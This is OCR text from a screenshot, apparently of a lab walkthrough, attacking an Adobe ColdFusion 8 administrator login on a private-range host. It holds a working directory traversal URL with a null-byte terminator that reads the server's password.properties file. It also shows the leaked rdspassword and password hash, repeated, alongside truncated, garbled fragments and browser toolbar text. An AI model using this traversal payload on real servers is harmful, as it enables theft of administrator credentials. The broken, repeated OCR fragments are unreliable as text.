 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true